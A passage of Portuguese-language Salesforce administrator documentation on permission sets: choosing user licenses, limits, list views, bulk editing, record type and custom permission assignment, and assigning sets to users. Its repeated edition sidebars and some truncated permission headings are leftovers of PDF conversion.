[Acompanhe passo a passo: criar, editar e atribuir um conjunto de permissões](https://login.salesforce.com/services/walkthrough?path=%2F0PS%3Fsetupid%3DPermSets&tour=create-a-permission-set%2Cedit-a-permission-set%2Cassign-a-permission-set)

# <span id="page-558-0"></span>Licenças de usuários em conjuntos de permissões

Ao criar um conjunto de permissões, você selecionar uma licença de usuário específica ou **--Nenhum--**.

Ao selecionar uma licença específica, selecione a licença que corresponde aos usuários que usam o conjunto de permissões. Por exemplo, se você pretende atribuir este conjunto de permissões a usuários com a licença do Salesforce, selecione Salesforce.

Se você planeja atribuir este conjunto de permissões a diversos usuários com licenças diferentes, selecione **--Nenhum--** para não selecionar nenhuma licença de usuário. Com essa opção, você pode atribuir o conjunto de permissões a todos os usuários cuja licença permite as permissões ativadas. Por exemplo, se você pretender atribuir o conjunto de permissões a usuários com a licença do Salesforce e a usuários com a licença do Salesforce Platform, selecione **--Nenhum--**.

# Nota:

- **•** Os conjuntos de permissões sem licença de usuário não incluem todas as configurações e permissões possíveis.
- **•** Você pode atribuir um conjunto de permissões sem licença somente a usuários cujas licenças permitem as configurações e as permissões ativadas. Por exemplo, se você criar um conjunto de permissões sem licença de usuário e ativar a opção "Apex do autor", você não poderá atribuir esse conjunto de permissões aos usuários com a licença de usuário do Salesforce Platform, pois a licença não permite essa permissão.

# EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **Contact Manager**, **Professional**, **Group**, **Enterprise**, **Performance**, **Unlimited**, **Developer** e **Database.com** Editions

Conjuntos de permissões adicionais disponíveis por um custo extra na **Professional** Edition

# PERMISSÕES DO USUÁRIO

Para criar conjuntos de permissões:

**•** "Gerenciar perfis e conjuntos de permissões"

### **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **Contact Manager**, **Professional**, **Group**, **Enterprise**, **Performance**, **Unlimited**, **Developer** e **Database.com Editions** 

Conjuntos de permissões adicionais disponíveis por um custo extra na **Professional** Edition

# <span id="page-559-0"></span>Considerações dos conjuntos de permissões

Esteja ciente destas considerações e comportamentos especiais para conjuntos de permissões.

#### **Diferenças entre conjuntos de permissões novos e clonados**

Um novo conjunto de permissões começa sem licença de usuário selecionada e nenhuma permissão ativada. Um conjunto de permissões clonado tem a mesma licença de usuário e permissões ativadas que o conjunto de permissões do qual ele foi clonado. Você não pode alterar a licença de usuário em um conjunto de permissões clonado. Clone um conjunto de permissões somente se o novo conjunto exigir a mesma licença de usuário que o original.

#### **Limites**

Nas edições Enterprise, Performance, Unlimited, Developer e Database.com, você pode criar até 1.000 conjuntos de permissões. Nas edições Contact Manager, Group e Professional, você pode criar um conjunto de permissões.

Nas edições Group, Professional, Enterprise, Performance, Unlimited, Developer e Database.com, as organizações podem ter mais conjuntos de permissões quando são adicionadas como parte de um pacote gerenciado instalado que esteja publicamente listado no AppExchange. Nesse caso, as organizações podem ter até 1.500 conjuntos de permissões.

#### **Restrições da licença de usuário**

Algumas licenças de usuário restringem o número de aplicativos personalizados ou guias que um usuário pode acessar. Nesse caso, será possível atribuir somente o número alocado pelo perfil atribuído e os conjuntos de permissões do usuário. Por exemplo, um usuário com a licença de usuário Force.com App Subscription com acesso a um Force.com Light App pode acessar apenas as guias personalizadas do aplicativo.

#### **Aplicativos atribuídos**

A configuração de aplicativo atribuído especifica os aplicativos que os usuários podem selecionar no menu de aplicativo Force.com. Ao contrário dos perfis, você não pode atribuir um aplicativo padrão em conjuntos de permissões. Você pode apenas especificar se os aplicativos são visíveis.

#### **acesso à classe do Apex**

Você pode especificar os métodos de uma classe Apex de nível superior que são executáveis para um conjunto de permissões. As configurações de acesso à classe do Apex são válidas apenas para:

- **•** Métodos de classe do Apex, como métodos de serviço da Web
- **•** Qualquer método usado em um controlador ou extensão de controlador personalizados do Visualforce aplicados a uma página do Visualforce

Os acionadores sempre são ativados em compromissos de acionador (como insert ou update) independentemente das configurações de permissões.

#### CONSULTE TAMBÉM:

[Como é especificado o acesso ao tipo de registro?](#page-566-0) [Licenças de usuários em conjuntos de permissões](#page-558-0) [Permissões do objeto](#page-578-0)

EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **Contact Manager**, **Professional**, **Group**, **Enterprise**, **Performance**, **Unlimited**, **Developer** e **Database.com** Editions

Conjuntos de permissões adicionais disponíveis por um custo extra na **Professional** Edition

# Usando listas de conjuntos de permissões

Para exibir os conjuntos de permissões em sua organização, em Configuração, insira *Conjuntos de permissões* na caixa Busca rápida e selecione **Conjuntos de permissões**. Na página de lista de conjuntos de permissões, você pode:

- **•** Mostrar uma lista filtrada de conjuntos de permissões selecionando uma exibição na lista suspensa.
- **•** [Criar uma lista ou editar uma exibição existente](#page-561-0)
- **•** Excluir uma exibição de lista selecionando-a na lista suspensa e clicando em **Excluir**.
- **•** Para criar um conjunto de permissões, clique em **Criar**
- **•** Imprimir um modo de exibição de lista clicando em  $\equiv$ .
- **•** Atualizar a exibição em lista clicando em  $\lbrack\bullet\rbrack$
- **•** [Editar permissões diretamente na exibição em lista](#page-562-0)
- **•** Para exibir ou editar um conjunto de permissões, clique em seu nome
- **•** Se não estiver atribuído a nenhum usuário, remova um conjunto de permissões clicando em **Excluir**

CONSULTE TAMBÉM:

[Conjuntos de Permissões](#page-557-0)



Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **Contact Manager**, **Professional**, **Group**, **Enterprise**, **Performance**, **Unlimited**, **Developer** e **Database.com** Editions

Conjuntos de permissões adicionais disponíveis por um custo extra na **Professional** Edition

# PERMISSÕES DO USUÁRIO

Para exibir conjuntos de permissões e imprimir listas de conjuntos de permissões:

**•** "Exibir configuração"

Para excluir conjuntos de permissões e modos de exibição de lista de conjuntos de permissões:

### <span id="page-561-0"></span>Criar e editar modos de exibição da lista de conjuntos de permissões

Você pode criar e editar modos de exibição de lista de conjuntos de permissões para mostrar uma lista de conjuntos com campos e permissões específicas. Por exemplo, você pode criar um modo de exibição de lista de todos os conjuntos de permissões em que "Modificar todos os dados" está ativado.

- **1.** Na página Conjuntos de permissões, clique em **Criar novo modo de exibição**, ou selecione um modo de exibição e clique em **Editar**.
- **2.** Insira o nome do modo de exibição.
- **3.** Em Especificar critérios de filtro, especifique as condições a que os itens da lista devem corresponder, tais como *Modificar todos os dados para iguais a True*.
	- **a.** Digite o nome de uma configuração ou clique em  $\mathbb{R}$  para pesquisar e selecionar a configuração desejada.
	- **b.** Escolha um operador de filtro.
	- **c.** Insira o valor que deseja corresponder.
		- Dica: Para exibir apenas conjuntos de permissões sem licença de usuário, insira *User License* em Configuração, configure o Operador como *igual a* e insira *""* no campo Valor.
	- **d.** Para especificar outra condição de filtro, clique em **Adicionar linha**. É possível especificar até 25 linhas de condição de filtro.
- **4.** Em Selecionar colunas a serem exibidas, especifique as definições que você quer que apareçam como colunas no modo de exibição de lista. Você pode adicionar até 15 colunas.
	- **a.** Na lista suspensa Pesquisar, selecione um tipo de definição.
	- **b.** Insira as primeiras letras da configuração que você deseja adicionar e clique em **Localizar**.
		- Nota: Se a pesquisa localizar mais de 500 valores, nenhum resultado aparecerá. Refine os critérios da pesquisa para mostrar menos resultados.
- **5.** Clique em **Salvar** ou, se estiver clonando uma exibição existente, renomeie-a e clique em **Salvar como**.

#### CONSULTE TAMBÉM:

[Editar conjuntos de permissões em um modo de exibição de lista](#page-562-0) [Criar exibições de lista personalizadas no Salesforce Classic](#page-130-0)

### EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **Contact Manager**, **Professional**, **Group**, **Enterprise**, **Performance**, **Unlimited**, **Developer** e **Database.com Editions** 

Conjuntos de permissões adicionais disponíveis por um custo extra na **Professional** Edition

# PERMISSÕES DO USUÁRIO

Para criar, editar e excluir modos de exibição da lista de conjuntos de permissões:

### <span id="page-562-0"></span>Editar conjuntos de permissões em um modo de exibição de lista

Você pode alterar permissões em até 200 conjuntos de permissões diretamente no modo de exibição de lista, sem acessar conjuntos de permissões individuais.



Nota: Tenha cuidado ao editar conjuntos de permissões com esse método. As alterações em massa podem ter um efeito abrangente nos usuários da sua organização.

- **1.** Selecione ou [crie um modo de exibição de lista](#page-561-0) que inclua os conjuntos de permissões e as permissões que você deseja editar.
- **2.** Para editar vários conjuntos de permissões, selecione a caixa de seleção ao lado de cada conjunto que deseja editar. Se você selecionar conjuntos de permissões em várias páginas, as seleções de cada página serão lembradas.
- **3.** Dê um clique duplo na permissão que deseja editar. Para vários conjuntos de permissão, dê um clique duplo na permissão em qualquer um dos conjuntos selecionados.
- **4.** Na caixa de diálogo apresentada, ative ou desative a permissão. Em alguns casos, a alteração de uma permissão pode alterar também outras permissões. Por exemplo: se "Gerenciar casos" e "Transferir casos" estão ativados em um conjunto de permissões e você desativa "Transferir casos", "Gerenciar casos" também é desativado. Nesse caso, a caixa de diálogo lista as permissões afetadas.
- **5.** Para alterar vários conjuntos de permissões, selecione **Todos os** *n* **registros selecionados** (em que *n* é o número de conjuntos selecionados).

#### **6.** Clique em **Salvar**.

Se você editar vários conjuntos de permissões, serão alterados somente os conjuntos de permissões que com suporte à permissão que você está editando. Por exemplo, suponhamos que você use edição inline para ativar "Modificar todos os dados" em dez conjuntos de permissões, mas um conjunto de permissões não tem "Modificar todos os dados". Nesse caso, a opção "Modificar todos os dados" será ativada em todos os conjuntos de permissões, exceto aquele sem "Modificar todos os dados".

Qualquer alteração feita por você será registrada na trilha de auditoria da configuração.

### EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **Contact Manager**, **Professional**, **Group**, **Enterprise**, **Performance**, **Unlimited**, **Developer** e **Database.com Editions** 

Conjuntos de permissões adicionais disponíveis por um custo extra na **Professional** Edition

# PERMISSÕES DO USUÁRIO

Para editar vários conjuntos de permissões na exibição de lista:

# Página Visão geral do conjunto de permissões (Permission Set Overview)

A página de visão geral de um conjunto de permissões fornece um ponto de entrada para todas as permissões de um conjunto. Para abrir a página de visão geral de um conjunto de permissões, em Configuração, clique em *Conjuntos de permissões* na caixa Busca rápida, selecione **Conjuntos de permissões** e selecione o conjunto de permissões que você deseja exibir.

[Acompanhe passo a passo: criar, editar e atribuir um conjunto de permissões](https://login.salesforce.com/services/walkthrough?path=%2F0PS%3Fsetupid%3DPermSets&tour=create-a-permission-set%2Cedit-a-permission-set%2Cassign-a-permission-set)

# Sobre configurações de sistema e aplicativo em conjuntos de permissão

Nos conjuntos de permissões, as permissões e configurações são organizadas nas categorias do aplicativo e do sistema, o que reflete os direitos que os usuários precisam para administrar e usar recursos do aplicativo e do sistema.

### Configurações do aplicativo

Aplicativos são conjuntos de guias que os usuários podem alterar selecionando o menu suspenso no cabeçalho. Todos os objetos, componentes, dados e configurações subjacentes permanecem iguais, independente do aplicativo selecionado. Ao selecionar um aplicativo, os usuários navegam em um conjunto de guias que os permite usar com eficiência a funcionalidade subjacente para tarefas específicas ao aplicativo. Por exemplo, digamos que você faça a maior parte de seu trabalho no aplicativo de vendas, que inclui guias como Contas e Oportunidades. Para acompanhar uma nova campanha de marketing, em vez de adicionar a guia Campanhas ao aplicativo de vendas, você seleciona Marketing no drop-down do aplicativo para exibir suas campanhas e os membros das campanhas.

A seção Aplicativos da página de visão geral dos conjuntos de permissão contém configurações diretamente associadas a processos comerciais que os aplicativos habilitam. Por exemplo, os agentes de serviço ao cliente podem precisar gerenciar casos, portanto a permissão "Gerenciar casos" está



Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **Contact Manager**, **Professional**, **Group**, **Enterprise**, **Performance**, **Unlimited**, **Developer** e **Database.com Editions** 

Conjuntos de permissões adicionais disponíveis por um custo extra na **Professional** Edition

# PERMISSÕES DO USUÁRIO

Para excluir conjuntos de permissões e editar propriedades de conjuntos de permissões:

**•** "Gerenciar perfis e conjuntos de permissões"

# EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **Contact Manager**, **Professional**, **Group**, **Enterprise**, **Performance**, **Unlimited**, **Developer** e **Database.com Editions** 

Conjuntos de permissões adicionais disponíveis por um custo extra na **Professional** Edition

na seção Call Center da página Permissões do aplicativo. Algumas configurações do aplicativo não estão relacionadas a permissões do aplicativo. Por exemplo, para ativar o aplicativo Time-Off Manager no AppExchange, os usuários precisam de acesso às classes do Apex e páginas do Visualforce apropriadas, e também das permissões de objeto e de campo que os permitem criar novas solicitações de folga.

### Configurações do sistema

Algumas funções do sistema aplicam-se a uma organização e não a um único aplicativo. Por exemplo, "Exibir configuração e definição" permite que os usuários vejam as páginas de configuração e de definições administrativas. Outras funções do sistema aplicam-se a todos os aplicativos. Por exemplo, as permissões "Executar relatórios" e "Gerenciar painéis" permitem que os gerentes criem e gerenciem relatórios em todos os aplicativos. Em alguns casos, como com "Modificar todos os dados", uma permissão aplica-se a todos os aplicativos, mas também inclui funções não do aplicativo, como a capacidade de fazer download do Data Loader.

# Pesquisar conjuntos de permissões

Para navegar rapidamente para outras páginas em um conjunto de permissões, você pode pesquisar termos na página de detalhes de qualquer conjunto de permissões.

Em qualquer uma das páginas de detalhes de conjuntos de permissões, digite pelo menos três

letras consecutivas de um nome de objeto, configuração ou permissão na caixa **Localizar configurações...**. Os termos de pesquisa não diferenciam maiúsculas de minúsculas. À medida que você digita, sugestões para os resultados que correspondem aos seus termos de pesquisa aparecem em uma lista. Clique em um item na lista para ir para a página de configurações.

Para algumas categorias, você pode pesquisar pela permissão ou pelo nome de configuração específico. Para outras categorias, pesquise pelo nome da categoria.



**EDICÕES** 

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **Contact Manager**, **Professional**, **Group**, **Enterprise**, **Performance**, **Unlimited**, **Developer** e **Database.com Editions** 

Conjuntos de permissões adicionais disponíveis por um custo extra na **Professional** Edition

# PERMISSÕES DO USUÁRIO

Para pesquisar conjuntos de permissões:

**•** "Exibir configuração"



Se não aparecer nenhum resultado em uma pesquisa:

- **•** Certifique-se de que o termo de pesquisa tenha pelo menos três caracteres consecutivos que correspondam ao nome do objeto, da configuração ou da permissão.
- **•** Certifique-se de que o termo de pesquisa esteja escrito corretamente.
- **•** A permissão, objeto ou configuração que você está pesquisando pode não estar disponível na organização atual.
- **•** O item que você está pesquisando pode não estar disponível para a licença do usuário associada ao conjunto de permissões atual. Por exemplo, um conjunto de permissões com a licença Usuário de plataforma padrão não inclui a permissão "Modificar todos os dados".

#### CONSULTE TAMBÉM:

[Conjuntos de Permissões](#page-557-0)

### Exibir e editar aplicativos atribuídos nos conjuntos de permissões

A configuração de aplicativo atribuído especifica os aplicativos que os usuários podem selecionar no menu de aplicativo Force.com.

Ao contrário dos perfis, você não pode atribuir um aplicativo padrão em conjuntos de permissões. Você pode apenas especificar se os aplicativos são visíveis.

Para atribuir aplicativos:

- **1.** Em Configuração, insira *Conjuntos de permissões* na caixa Busca rápida e selecione **Conjuntos de permissões**.
- **2.** Selecione um conjunto de permissões ou crie um.
- **3.** Na página de visão geral do conjunto de permissões, clique em **Aplicativos atribuídos**.
- **4.** Clique em **Editar**.
- **5.** Para atribuir aplicativos, selecione-os na lista Aplicativos disponíveis e clique em **Adicionar**. Para remover aplicativos do conjunto de permissões, selecione-os na lista Aplicativos ativados e clique em **Remover**.
- **6.** Clique em **Salvar**.

CONSULTE TAMBÉM: [Conjuntos de Permissões](#page-557-0) EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **Contact Manager**, **Professional**, **Group**, **Enterprise**, **Performance**, **Unlimited**, **Developer** e **Database.com Editions** 

Conjuntos de permissões adicionais disponíveis por um custo extra na **Professional** Edition

# PERMISSÕES DO USUÁRIO

Para editar configurações de aplicativos atribuídos:

# <span id="page-566-1"></span>Atribuindo tipos de registro personalizados em conjuntos de permissão

- **1.** Em Configuração, insira *Conjuntos de permissões* na caixa Busca rápida e selecione **Conjuntos de permissões**.
- **2.** Selecione um conjunto de permissões ou crie um.
- **3.** Na página de visão geral do conjunto de permissões, clique em **Configurações do objeto** e selecione o objeto que deseja.
- **4.** Clique em **Editar**.
- **5.** Selecione os tipos de registro que deseja atribuir a esse conjunto de permissões.
- **6.** Clique em **Salvar**.

CONSULTE TAMBÉM:

[Como é especificado o acesso ao tipo de registro?](#page-566-0)

### <span id="page-566-0"></span>Como é especificado o acesso ao tipo de registro?

É possível atribuir tipos de registro a usuários em seus perfis, conjuntos de permissões ou em ambos. A atribuição de tipo de registro se comporta de forma diferente em perfis e conjuntos de permissões.

- **•** O tipo de registro padrão de um usuário é especificado nas configurações pessoais do usuário. Não é possível especificar um tipo de registro padrão nos conjuntos de permissões.
- É possível atribuir o tipo de registro --Mestre-- nos perfis. Nos conjuntos de permissões, você pode atribuir somente tipos de registros personalizados. O comportamento para criação de registro depende de quais tipos de registro são atribuídos nos perfis e conjuntos de permissões.





Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

# PERMISSÕES DO USUÁRIO

Para atribuir tipos de registro em conjuntos de permissões:

**•** "Gerenciar perfis e conjuntos de permissões"

# EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**



- **•** As atribuições de layout de página são especificadas apenas nos perfis. Elas não estão disponíveis nos conjuntos de permissões. Quando um conjunto de permissões especifica um tipo de registro personalizado, os usuários com esse conjunto de permissões obtém a atribuição de layout de página especificada para aquele tipo de registro no perfil. (Nos perfis, as atribuições de layout de página são especificadas para todos os tipos de registro, mesmo quando eles não são atribuídos.)
- **•** Para conversão de lead, o tipo de registro padrão especificado em um perfil de usuário é usado para os registros convertidos.
- **•** Os usuários podem visualizar registros atribuídos a qualquer tipo de registro. Como resultado, um layout de página é atribuído a cada tipo de registro em um perfil de usuário. Uma atribuição de tipo de registro em um perfil de usuário ou conjunto de permissões não determina se um usuário pode exibir um registro com aquele tipo de registro. A atribuição de tipo de registro apenas especifica que o usuário pode usar aquele tipo de registro ao criar ou editar um registro.
- **•** Os tipos de registro nos conjuntos de permissões não são suportados nos pacotes e conjuntos de alterações. Como resultado, qualquer atribuição de tipo de registro nos conjuntos de permissões em uma organização sandbox deve ser reproduzida manualmente em uma organização de produção.

#### CONSULTE TAMBÉM:

[Atribuindo tipos de registro e layouts de página na interface de usuário de perfil avançada](#page-541-0) [Atribuir tipos de registro a perfis na interface de usuário de perfil original](#page-548-1) [Atribuindo tipos de registro personalizados em conjuntos de permissão](#page-566-1) [Atribuir layouts de página na interface de usuário de perfil original](#page-547-0)

# Ativar permissões personalizadas em conjuntos de permissões

As permissões personalizadas oferecem uma forma de conceder acesso a processos ou aplicativos personalizados. Depois de criar uma permissão personalizada e associá-la a um processo ou aplicativo, você pode ativá-la em conjuntos de permissões.

- **1.** Em Configuração, insira *Conjuntos de permissões* na caixa Busca rápida e selecione **Conjuntos de permissões**.
- **2.** Selecione um conjunto de permissões ou crie um.
- **3.** Na página de visão geral do conjunto de permissões, clique em **Permissões personalizadas**.
- **4.** Clique em **Editar**.
- **5.** Para ativar permissões personalizadas, selecione-as na lista Permissões personalizadas disponíveis e clique em **Adicionar**. Para remover permissões personalizadas do conjunto de permissões, selecione-as na lista Permissões personalizadas ativadas e clique em **Remover**.
- **6.** Clique em **Salvar**.

#### CONSULTE TAMBÉM:

[Permissões personalizadas](#page-5234-0)

# Gerenciar atribuições de conjuntos de permissões

É possível atribuir conjuntos de permissões a um único usuário a partir da página de detalhes do usuário ou atribuir vários usuários a um conjunto de permissões a partir de qualquer página de conjunto de permissões.

- **•** [Atribuir conjuntos de permissões a um único usuário](#page-570-0)
- **•** [Atribuir um conjunto de permissões a vários usuários](#page-571-0)
- **•** [Remover atribuições de usuários de um conjunto de permissões](#page-572-0)

# EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

#### Disponível em: Edições **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

Em organizações com Group e Professional Edition, você não pode criar ou editar permissões personalizadas, mas é possível instalá-las como parte de um pacote gerenciado.

# PERMISSÕES DO USUÁRIO

Para ativar permissões personalizadas em conjuntos de permissões:

**•** "Gerenciar perfis e conjuntos de permissões"

# EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **Contact Manager**, **Professional**, **Group**, **Enterprise**, **Performance**, **Unlimited**, **Developer** e **Database.com Editions** 

Conjuntos de permissões adicionais disponíveis por um custo extra na **Professional** Edition

### Página Usuários atribuídos do conjunto de permissões

Na página Usuários atribuídos, é possível ver todos os usuários atribuídos a uma permissão, atribuir usuários adicionais e remover atribuições de usuários.

Para ver todos os usuários que estão atribuídos a um conjunto de permissões, em qualquer página de conjunto de permissões, clique em **Gerenciar atribuições**. Na página Usuários atribuídos, você pode:

- **•** [Atribuir usuários ao conjunto de permissões](#page-571-0)
- **•** [Remover atribuições de usuários do conjunto de permissões](#page-572-0)
- **•** [Editar um usuário](#page-470-0)
- **•** Exiba a página de detalhes de um usuário clicando no nome, no alias ou no nome de usuário
- **•** Exibir um perfil clicando no nome do perfil

CONSULTE TAMBÉM:

[Atribuir conjuntos de permissões a um único usuário](#page-570-0)

EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **Contact Manager**, **Professional**, **Group**, **Enterprise**, **Performance**, **Unlimited**, **Developer** e **Database.com Editions** 

Conjuntos de permissões adicionais disponíveis por um custo extra na **Professional** Edition

# PERMISSÕES DO USUÁRIO

Para exibir os usuários atribuídos a um conjunto de permissões:

**•** "Exibir configuração"

### <span id="page-570-0"></span>Atribuir conjuntos de permissões a um único usuário

É possível atribuir conjuntos de permissões ou remover atribuições de conjuntos de permissões para um único usuário a partir da página de detalhes do usuário.

- **1.** Em Configuração, insira *Usuários* na caixa Busca rápida e selecione **Usuários**.
- **2.** Selecionar um usuário.
- **3.** Na lista relacionada Atribuições de conjuntos de permissões, clique em **Editar atribuições**.
- **4.** Para atribuir um conjunto de permissões, selecione-o na caixa Conjuntos de permissões disponíveis e clique em **Adicionar**. Para remover a atribuição de um conjunto de permissões, selecione-o na caixa Conjuntos de permissões ativados e clique em **Remover**.



**•** A página Atribuições de conjuntos de permissões mostra os conjuntos de permissão sem licença associada e os conjuntos de permissões que correspondem à licença do usuário. Por exemplo, se a licença de um usuário for Somente Chatter, você só poderá atribuir conjuntos de permissões com a licença Somente Chatter e conjuntos de permissões sem licença associada a esse usuário.

Se você atribuir um conjunto de permissões sem licença de usuário associada, todas as configurações e permissões do conjunto devem ser permitidas pela licença do usuário ou haverá falha na atribuição.

**•** Algumas permissões exigem que os usuários tenham licenças de conjuntos de permissões antes de poderem ter essas permissões. Por exemplo, se você adicionar a permissão "Usar o Identity Connect" no conjunto de permissões "Identidade", apenas os usuários com a licença de conjunto de permissões Identity Connect podem ser atribuídos ao conjunto de permissões "Identidade".

# EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **Contact Manager**, **Professional**, **Group**, **Enterprise**, **Performance**, **Unlimited**, **Developer** e **Database.com Editions** 

Conjuntos de permissões adicionais disponíveis por um custo extra na **Professional** Edition

# PERMISSÕES DO USUÁRIO

Para atribuir conjuntos de permissões:

**•** "Atribuir conjuntos de permissões"

#### **5.** Clique em **Salvar**.

Dica: Esta e outras tarefas de administração podem ser executadas a partir do aplicativo móvel SalesforceA.

#### CONSULTE TAMBÉM:

[Atribuir um conjunto de permissões a vários usuários](#page-571-0) **[SalesforceA](#page-1055-0)** [Licenças de usuários em conjuntos de permissões](#page-558-0)

[Atribuir um conjunto de permissões a vários usuários](#page-571-0)

### <span id="page-571-0"></span>Atribuir um conjunto de permissões a vários usuários

A partir de qualquer página de conjunto de permissões, é possível atribuir o conjunto de permissões a um usuário ou mais.

[Acompanhe passo a passo: atribuir um conjunto de permissões](https://www.google.com/url?q=https%3A%2F%2Flogin.salesforce.com%2Fservices%2Fwalkthrough%3Fpath%3D%252F0PS%253Fsetupid%253DPermSets%26tour%3Dassign-a-permission-set&sa=D&sntz=1&usg=AFQjCNHMUwskqlnELduY6n3RLdSFvLWCGw)

#### CONSULTE TAMBÉM:

**•**

[Remover atribuições de usuários de um conjunto de permissões](#page-572-0) [Atribuir conjuntos de permissões a um único usuário](#page-570-0)



Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **Contact Manager**, **Professional**, **Group**, **Enterprise**, **Performance**, **Unlimited**, **Developer** e **Database.com Editions** 

Conjuntos de permissões adicionais disponíveis por um custo extra na **Professional** Edition

# PERMISSÕES DO USUÁRIO

Para atribuir um conjunto de permissões a usuários:

